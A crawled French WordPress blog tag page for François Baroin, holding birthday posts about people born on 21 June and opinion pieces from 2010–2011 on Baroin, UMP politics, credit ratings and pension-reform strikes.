

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/tag/francois-baroin/
body_size: 10895
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien   &raquo; François Baroin</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; François Baroin Tag Feed" href="http://www.nalair.fr/index.php/tag/francois-baroin/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<meta name="generator" content="WordPress 3.0" />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header00">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="narrowcolumn">
			
				
		 
			<h2 class="pagetitle">Articles taggés avec &#8216;François Baroin&#8217;</h2> 
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				
			<div class="post">
				<h3 id="post-20589"><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-21-juin/" rel="bookmark" title="Lien permanent vers Il est né un 21 juin">Il est né un 21 juin</a></h3>
				<small>Vendredi 21 juin 2024</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/10/François-Baroin.jpg"><img class="aligncenter size-full wp-image-6112" title="François Baroin" src="http://www.nalair.fr/wp-content/uploads/2010/10/François-Baroin.jpg" alt="" width="318" height="450" /></a></p>
<p style="text-align: center;">Francois Baroin</p>
<p>L’homme politique français, François Baroin, est né le 21 juin 1965 dans le 12e arrondissement de Paris.</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2022/06/William-et-kate.jpg"><img class="aligncenter size-full wp-image-23282" title="William-et-kate" src="http://www.nalair.fr/wp-content/uploads/2022/06/William-et-kate.jpg" alt="" width="317" height="450" /></a></p>
<p>Le prince William, duc de Cambridge, né le 21 juin 1982 au St. Mary&#8217;s Hospital de Paddington, est un membre de la famille royale britannique. Fils aîné du prince Charles, prince de Galles, héritier du trône, et de Lady Diana Spencer, il est le petit-fils de la reine Élisabeth II et du prince Philip, duc d&#8217;Édimbourg.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2024/06/le-prince-williams-pf.jpg"><img class="aligncenter size-medium wp-image-26173" title="EPSON MFP image" src="http://www.nalair.fr/wp-content/uploads/2024/06/le-prince-williams-pf-350x496.jpg" alt="" width="350" height="496" /></a></p>
<p style="text-align: center;">Le prince William, duc de Cambridge</p>
<p style="text-align: center;">
<p><a href="http://www.nalair.fr/wp-content/uploads/2022/06/Tsilla-Chelton.jpg"><img class="aligncenter size-medium wp-image-23285" title="Tsilla-Chelton" src="http://www.nalair.fr/wp-content/uploads/2022/06/Tsilla-Chelton-350x497.jpg" alt="" width="350" height="497" /></a></p>
<p style="text-align: center;"><span style="color: #4d5156;">Tsilla-Chelton</span></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span>Tsilla Chelton, née le 21 juin 1919 à Jérusalem et morte le 15 juillet 2012 à Bruxelles, est une actrice et professeur d&#8217;art dramatique française.</span></span></span><span style="color: #4d5156;"> Elle fut la fameuse tatie Danielle</span></p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2022/06/michel.jpg"><img class="aligncenter size-full wp-image-23286" title="michel" src="http://www.nalair.fr/wp-content/uploads/2022/06/michel.jpg" alt="" width="293" height="450" /></a></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span>Michel Platini, né le 21 juin 1955 à Jœuf, est un footballeur international français, qui évoluait au poste de milieu de terrain offensif, avant de devenir sélectionneur puis dirigeant sportif.</span></span></span></p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2022/06/gérard-Lanvin-pf.jpg"><img class="aligncenter size-medium wp-image-23288" title="gérard Lanvin pf" src="http://www.nalair.fr/wp-content/uploads/2022/06/gérard-Lanvin-pf-350x514.jpg" alt="" width="350" height="514" /></a></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span>Gérard Lanvain, dit Gérard Lanvin, est un acteur et chanteur français né le 21 juin 1950 à Boulogne-Billancourt.</span></span></span></p>
<p><span style="color: #4d5156;"><span style="font-family: arial, sans-serif;"><span><a href="http://www.nalair.fr/wp-content/uploads/2022/06/françoise-sagan-1.jpg"><img class="aligncenter size-medium wp-image-23290" title="françoise sagan 1" src="http://www.nalair.fr/wp-content/uploads/2022/06/françoise-sagan-1-350x496.jpg" alt="" width="350" height="496" /></a></span></span></span></p>
<p style="text-align: center;">Françoise Sagan</p>
<p>Françoise Quoirez, plus connue sous le pseudonyme de Françoise Sagan, est une femme de lettres française, née le 21 juin 1935 à Cajarc et morte le 24 septembre 2004 à Équemauville. Elle devient célèbre dès son premier roman, Bonjour tristesse, publié en 1954, alors qu&#8217;elle n&#8217;a que dix-huit ans.</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2023/06/Lana-del-Rey.jpg"><img class="aligncenter size-medium wp-image-24878" title="Lana-del-Rey" src="http://www.nalair.fr/wp-content/uploads/2023/06/Lana-del-Rey-350x495.jpg" alt="" width="350" height="495" /></a></p>
<p>Elizabeth Woolridge Grant, dite Lana Del Rey, est une auteure-compositrice-interprète américaine, née le 21 juin 1985 à New York. Au début de sa carrière, elle a utilisé d&#8217;autres pseudonymes : May Jailer, Sparkle Jump Rope Queen, Lizzy Grant et Lana Del Ray</p>
<p style="text-align: center;">
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/duc-de-cambridge/" rel="tag">duc de Cambridge</a>, <a href="http://www.nalair.fr/index.php/tag/francois-baroin/" rel="tag">François Baroin</a>, <a href="http://www.nalair.fr/index.php/tag/francoise-sagan/" rel="tag">Françoise Sagan</a>, <a href="http://www.nalair.fr/index.php/tag/gerard-lanvin/" rel="tag">Gérard Lanvin</a>, <a href="http://www.nalair.fr/index.php/tag/lana-del-rey/" rel="tag">Lana del Rey</a>, <a href="http://www.nalair.fr/index.php/tag/le-prince-william/" rel="tag">le Prince William</a>, <a href="http://www.nalair.fr/index.php/tag/michel-platini/" rel="tag">Michel Platini</a>, <a href="http://www.nalair.fr/index.php/tag/tsilla-chelton/" rel="tag">Tsilla Chelton</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-21-juin/#respond" class="comments-link"  title="Commentaire sur Il est né un 21 juin">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-19811"><a href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-un-21-juin/" rel="bookmark" title="Lien permanent vers Ils sont nés un 21 juin">Ils sont nés un 21 juin</a></h3>
				<small>Mardi 21 juin 2016</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/04/Lana-del-Rey.jpg"><img class="aligncenter size-full wp-image-12857" title="Lana-del-Rey" src="http://www.nalair.fr/wp-content/uploads/2013/04/Lana-del-Rey.jpg" alt="" width="311" height="440" /></a></p>
<p style="text-align: center;">Lana Del Rey</p>
<p>L’auteure-compositrice-interprète américaine, Elizabeth Woolridge Grant,mieux connue sous le nom de Lana Del Rey, est née le 21 juin 1985.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/03/francois-baroin.jpg"><img class="aligncenter size-full wp-image-4680" title="francois-baroin" src="http://www.nalair.fr/wp-content/uploads/2010/03/francois-baroin.jpg" alt="" width="314" height="450" /></a></p>
<p style="text-align: center;">Francois Baroin</p>
<p style="text-align: left;">L’homme politique français, François Baroin, est né le 21 juin 1965 dans le 12e arrondissement de Paris.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/francois-baroin/" rel="tag">François Baroin</a>, <a href="http://www.nalair.fr/index.php/tag/lana-del-rey/" rel="tag">Lana del Rey</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/ils-sont-nes-un-21-juin/#respond" class="comments-link"  title="Commentaire sur Ils sont nés un 21 juin">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-18362"><a href="http://www.nalair.fr/index.php/nalair/joyeux-anniversaires-55/" rel="bookmark" title="Lien permanent vers Joyeux anniversaires">Joyeux anniversaires</a></h3>
				<small>Dimanche 21 juin 2015</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/03/francois-baroin.jpg"><img class="aligncenter size-full wp-image-4680" title="francois-baroin" src="http://www.nalair.fr/wp-content/uploads/2010/03/francois-baroin.jpg" alt="" width="367" height="525" /></a></p>
<p style="text-align: center;">Francois Baroin</p>
<p style="text-align: left;">L&#8217;homme politique français, François Baroin, est né le 21 juin 1965 dans le 12e arrondissement de Paris.</p>
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/04/Lana-del-Rey.jpg"><img class="aligncenter size-full wp-image-12857" title="Lana-del-Rey" src="http://www.nalair.fr/wp-content/uploads/2013/04/Lana-del-Rey.jpg" alt="" width="340" height="482" /></a></p>
<p style="text-align: center;">Lana Del Rey</p>
<p style="text-align: left;">L&#8217;auteure-compositrice-interprète américaine, Elizabeth Woolridge Grant,mieux connue sous le nom de Lana Del Rey, est née le 21 juin 1985.</p>
<p style="text-align: left;">
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/francois-baroin/" rel="tag">François Baroin</a>, <a href="http://www.nalair.fr/index.php/tag/lana-del-rey/" rel="tag">Lana del Rey</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/joyeux-anniversaires-55/#respond" class="comments-link"  title="Commentaire sur Joyeux anniversaires">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-9137"><a href="http://www.nalair.fr/index.php/nalair/leffet-baroin/" rel="bookmark" title="Lien permanent vers L&#8217;effet Baroin">L&#8217;effet Baroin</a></h3>
				<small>Jeudi 10 novembre 2011</small>
				<div class="entry">
					<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/03/francois-baroin.jpg"><img class="aligncenter size-full wp-image-4680" title="francois-baroin" src="http://www.nalair.fr/wp-content/uploads/2010/03/francois-baroin.jpg" alt="" width="419" height="600" /></a></p>
<p style="text-align: left;">Avec cette forme d&#8217;angélisme, sa tête de jeune homme sage genre premier de la classe on a du mal à se douter que derrière ces traits se cache un loup politique qui met par ses propos le feu à l&#8217;assemblée. Effet de manche, tirade anti PS il faut se positionnerpourquoi pas comme  le prochain ministrable et qui sait le futur premier ministre de celui qui peut être réélu, Nicolas Sarkozy. Ce dernier sera certainement sensible à ceux qui le défende alors qu&#8217;il est au plus bas des sondages et qu&#8217;il annonce l&#8217;austérité au nom du triple A. Baroin joue là son avenir politique au sein de l&#8217;UMP comme un leader, un incontournable. Pourquoi pas prendre la place de Copé, par un jeu de chaise musical, enfin tous les coups sont permis. On pourrait croire que sa tirade a dépassé sa pensée, du moins faut-il l&#8217;espérer, sans en être persuadé. Parce que dire que le PS a pris le pouvoir par &#8220;effraction&#8221; cela va très très loin. Il a mis le feu au Palais Bourbon. Bernard Accoyer qui avait déjà été secoué et pourchassé par des députés fut un temps,  a senti le vent du boulet et n&#8217;a pas hésiter,même si c&#8217;est un fait rare, à suspendre la séance. Voilà qui est soit dit en passant un véritable camouflet pour les électeurs français qui pour Mr Baroin ne savaient sans doute pas ce qu&#8217;ils faisaient.  Mr le Ministre aurait pu faire l&#8217;économie de cette remarque, des plus insultantes pour une démocratie en crise d&#8217;inspiration.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/bernard-accoyer/" rel="tag">Bernard Accoyer</a>, <a href="http://www.nalair.fr/index.php/tag/francois-baroin/" rel="tag">François Baroin</a>, <a href="http://www.nalair.fr/index.php/tag/jean-francois-cope/" rel="tag">Jean-François Copé</a>, <a href="http://www.nalair.fr/index.php/tag/lassemblee-nationale/" rel="tag">l'Assemblée Nationale</a>, <a href="http://www.nalair.fr/index.php/tag/le-palais-bourbon/" rel="tag">le Palais Bourbon</a>, <a href="http://www.nalair.fr/index.php/tag/nicolas-sarkozy/" rel="tag">Nicolas Sarkozy</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/politique-francaise/" title="Voir tous les articles dans Politique française" rel="category tag">Politique française</a> |   <a href="http://www.nalair.fr/index.php/nalair/leffet-baroin/#respond" class="comments-link"  title="Commentaire sur L&#8217;effet Baroin">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-8920"><a href="http://www.nalair.fr/index.php/nalair/8920/" rel="bookmark" title="Lien permanent vers La guerre des chiffres est déclarée">La guerre des chiffres est déclarée</a></h3>
				<small>Samedi 22 octobre 2011</small>
				<div class="entry">
					<p style="text-align: center;">
<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2010/03/francois-baroin.jpg"><img class="aligncenter size-full wp-image-4680" title="francois-baroin" src="http://www.nalair.fr/wp-content/uploads/2010/03/francois-baroin.jpg" alt="" width="419" height="600" /></a></p>
<p style="text-align: left;">La campagne présidentielle 2012 va-t-elle dépendre des agences de notation financière ? Au lendemain des primaires, la droite agite le spectre de la perte de notre triple A si la gauche passait, alors même que cette note peut être perdue dès à présent. Nous voilà donc tributaires du monde de la finance et de ses agences de notation, mais cela n&#8217;est pas une vraie surprise. Après les Etats-Unis, voici que l&#8217;Europe est en tête de gondole à propos de la crise de la dette. Alors qu&#8217;il y a peu encore les agences de notation assuraient qu&#8217;elles ne toucheraient pas à la note française, voilà un brusque revirement de situation. L&#8217;annonce de Moody&#8217;s d&#8217;une réévaluation à la baisse avec possibilité d&#8217;une perte du triple A français, fait l&#8217;effet d&#8217;un pavé dans la mare. Cette alternative pourrait mettre à mal tout le dispositif européen pour endiguer la dette. Dans la foulée la même agence vient de porter un coup dur à l&#8217;Espagne en abaissant sa note de deux points.</p>
<p style="text-align: left;"><img class="aligncenter size-full wp-image-1148" title="valerie-pecresse" src="http://www.nalair.fr/wp-content/uploads/2008/12/valerie-pecresse.jpg" alt="" width="420" height="600" /></p>
<p style="text-align: left;">Voilà maintenant une excellente raison pour justifier une politique de rigueur et le gouvernement annonce un nouveau tour de vis en pleine année électorale. Valérie Pécresse vante son budget  &#8221;sous le signe des réformes et des économies&#8221;, notamment une baisse des dépenses de l&#8217;Etat pour la première fois depuis 1945. Elle ajoute &#8220;Grâce à cette action, la France reste crédible et notre notation est préservée&#8221;.  Mais peut-on encore faire croire que l&#8217;on maîtrise les choses, alors que nous dépendons du bon vouloir des agences de notation? Les annonces se multiplient et dénotent une grande fébrilité du gouvernement, qu&#8217;elle soit feinte ou non. Une chose est certaine, cette insécurité nouvelle sera sans nul doute exploitée dans le cadre de la campagne présidentielle 2012. Le compteur de la derrière convention de l&#8217;UMP sur le projet du PS montre bien que la guerre des chiffres est déclarée, avec son règne des contre-vérités.  Que nous reste-t-il si ce n&#8217;est nous indigner ? Certainement ne pas oublier d&#8217;aller voter !</p>
<p style="text-align: left;">
<p style="text-align: left;">
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/francois-baroin/" rel="tag">François Baroin</a>, <a href="http://www.nalair.fr/index.php/tag/ps/" rel="tag">PS</a>, <a href="http://www.nalair.fr/index.php/tag/ump/" rel="tag">UMP</a>, <a href="http://www.nalair.fr/index.php/tag/valerie-pecresse/" rel="tag">Valérie Pécresse</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/politique-francaise/" title="Voir tous les articles dans Politique française" rel="category tag">Politique française</a> |   <a href="http://www.nalair.fr/index.php/nalair/8920/#respond" class="comments-link"  title="Commentaire sur La guerre des chiffres est déclarée">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-6111"><a href="http://www.nalair.fr/index.php/nalair/la-facture-de-la-fracture/" rel="bookmark" title="Lien permanent vers La facture de la fracture">La facture de la fracture</a></h3>
				<small>Mardi 26 octobre 2010</small>
				<div class="entry">
					<p><a href="http://www.nalair.fr/wp-content/uploads/2010/10/François-Baroin1.jpg"><img class="aligncenter size-medium wp-image-6113" title="François Baroin" src="http://www.nalair.fr/wp-content/uploads/2010/10/François-Baroin1-350x495.jpg" alt="" width="350" height="495" /></a></p>
<p>Le compte n&#8217;est pas bon, mais l&#8217;ardoise est salée. Alors que la jeunesse est plus que jamais dans la rue, qu&#8217;une bonne majorité des citoyens refuse cette réforme, la trouvant injuste,  la machine s&#8217;affole et passe en force. Nous ne sommes pas à l&#8217;ère de la négociation, c&#8217;est une chose en France que nous ignorons. Il semble que seule la grève dure puisse entamer un semblant d&#8217;échange entre le gouvernement et le peuple, et à ce jour, rien de déterminant. Contrairement à de nombreux pays européens qui négocient puis agissent, on voudrait nous faire croire qu&#8217;en France il vaut mieux agir au plus vite et négocier éventuellement après, foutaise! Facile ensuite de brandir la facture. François Baroin déclare : &#8220;ça commence à coûter cher, c&#8217;est une crise dont la France n&#8217;a pas les moyens de se payer le luxe&#8221;. Si la facture des grèves et des deux semaines de blocages s&#8217;élève d&#8217;après la ministre de l&#8217;Économie Christine Lagarde, à un montant &#8220;entre 200 et 400 millions d&#8217;euros par jour&#8221;, à qui la faute ? Est-ce là le coup de l&#8217;entêtement imbécile de français qui de toute manière paieront la note ? Non, c&#8217;est surtout et avant tout, la facture du désespoir de ne pas être compris ni entendu.</p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/christine-lagarde/" rel="tag">Christine Lagarde</a>, <a href="http://www.nalair.fr/index.php/tag/francois-baroin/" rel="tag">François Baroin</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>, <a href="http://www.nalair.fr/index.php/category/nalair/politique-nalair/" title="Voir tous les articles dans politique" rel="category tag">politique</a> |   <a href="http://www.nalair.fr/index.php/nalair/la-facture-de-la-fracture/#respond" class="comments-link"  title="Commentaire sur La facture de la fracture">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-4697"><a href="http://www.nalair.fr/index.php/nalair/lets-recaprecapitulons-23/" rel="bookmark" title="Lien permanent vers Let&#8217;s Recap&#8230;récapitulons">Let&#8217;s Recap&#8230;récapitulons</a></h3>
				<small>Dimanche 28 mars 2010</small>
				<div class="entry">
					<p style="visibility:visible;"><object type="application/x-shockwave-flash" data="http://widget-50.slide.com/widgets/slideticker.swf" height="320" width="426" style="width:426px;height:320px"><param name="movie" value="http://widget-50.slide.com/widgets/slideticker.swf" /><param name="quality" value="high" /><param name="scale" value="noscale" /><param name="salign" value="l" /><param name="wmode" value="transparent"/><param name="flashvars" value="cy=ms&#038;il=1&#038;channel=2954361355587162192&#038;site=widget-50.slide.com"/></object></p>
<p style="white-space:nowrap"><a href="http://www.slide.com/pivot?cy=ms&#038;at=un&#038;id=2954361355587162192&#038;map=1" target="_blank"><img src="http://widget-50.slide.com/p1/2954361355587162192/ms_t024_v000_s0un_f00/images/xslide1.gif" border="0" ismap="ismap" /></a> <a href="http://www.slide.com/pivot?cy=ms&#038;at=un&#038;id=2954361355587162192&#038;map=2" target="_blank"><img src="http://widget-50.slide.com/p2/2954361355587162192/ms_t024_v000_s0un_f00/images/xslide2.gif" border="0" ismap="ismap" /></a> <a href="http://www.slide.com/pivot?cy=ms&#038;at=un&#038;id=2954361355587162192&#038;map=F" target="_blank"><img src="http://widget-50.slide.com/p4/2954361355587162192/ms_t024_v000_s0un_f00/images/xslide42.gif" border="0" ismap="ismap" /></a></p>
				</div>
				<p class="postmetadata">Tags: <a href="http://www.nalair.fr/index.php/tag/aung-san-suu-kyi/" rel="tag">Aung San Suu Kyi</a>, <a href="http://www.nalair.fr/index.php/tag/ban-ki-moon/" rel="tag">Ban Ki-moon</a>, <a href="http://www.nalair.fr/index.php/tag/francois-baroin/" rel="tag">François Baroin</a>, <a href="http://www.nalair.fr/index.php/tag/johnny-depp/" rel="tag">Johnny Depp</a>, <a href="http://www.nalair.fr/index.php/tag/johnny-wilkinson/" rel="tag">Johnny Wilkinson</a>, <a href="http://www.nalair.fr/index.php/tag/marc-lievremont/" rel="tag">Marc Lièvremont</a>, <a href="http://www.nalair.fr/index.php/tag/robin-leproux/" rel="tag">Robin Leproux</a>, <a href="http://www.nalair.fr/index.php/tag/sandra-bullock/" rel="tag">Sandra Bullock</a><br /> Publié dans <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a> |   <a href="http://www.nalair.fr/index.php/nalair/lets-recaprecapitulons-23/#respond" class="comments-link"  title="Commentaire sur Let&#8217;s Recap&#8230;récapitulons">Aucun commentaire »</a></p>
			</div>
		
				
			<div class="post">
				<h3 id="post-4679"><a href="http://www.nalair.fr/index.php/nalair/remaniement-cap-a-droite-toute/" rel="bookmark" title="Lien permanent vers Remaniement, barre à droite, toute !">Remaniement, barre à droite, toute !</a></h3>
				<small>Mardi 23 mars 2010</small>
				<div class="entry">
					<p><a href="http://www.nalair.fr/wp-content/uploads/2010/03/francois-baroin.jpg"><img class="aligncenter size-medium wp-image-4680" title="francois-baroin" src="http://www.nalair.fr/wp-content/uploads/2010/03/francois-baroin-350x500.jpg" alt="francois-baroin" width="350" height="500" /></a>Même si d&#8217;après la formule du président : &#8220;A élections régionales, conséquences régionales&#8221;, il semble pourtant que la défiance de son électorat des présidentielles 2007 soit nette et précise. Aussi Nicolas Sarkozy dit avoir entendu le message, du moins celui des électeurs déçus, de droite et d&#8217;extrême droite. Le FN lors de ces régionales semble avoir retrouvé ses électeurs confisqués en 2007. Au lendemain de la débâcle de l&#8217;UMP, un remaniement gouvernemental est la première réplique du séisme rose. Barre à droite toute, afin d&#8217;éviter les écueils et désamorcer la grogne de la majorité parlementaire orchestrée par Jean-François Copé. L&#8217;ouverture se fait aux chiraquiens et vilpinistes, histoire de sauver les meubles dans une maison qui brûle. François Baroin, ex ministre de Jacques Chirac qui avait violemment critiqué l&#8217;ouverture à gauche, remplace Éric Woerth nommé ministre du Travail à la place de Xavier Darcos, bouc émissaire sacrifié pour sa cuisante défaite. Marc-Philippe Daubresse est nommé ministre de la Jeunesse et des solidarités en place de Robert Hircsh sortant. Le Villepiniste Georges Tron, député de l&#8217;Essone, devient secrétaire d&#8217;État à la Fonction publique. Dès maintenant les regards se tournent vers l&#8217;horizon 2012 et les prétentions élyséennes de Jean-François Copé et de Christine Boutin s&#8217;affichent. Quant à Villepin il prépare un nouveau parti qui sera officialisé en Juin. L&#8217;union sacrée de la droite présidentielle a-t-elle fait long feu ?</p>
<p><a href="http://www.nalair.fr/wp-content/uploads/2010/03/xavier-darcos1.jpg"><img class="aligncenter size-medium wp-image-4684" title="xavier-darcos1" src="http://www.nalair.fr/wp-content/uploads/2010/03/xavier-darcos1-350x489.jpg" alt="xavier-darcos1" width="350" height="489" /></a></p>
				</div>
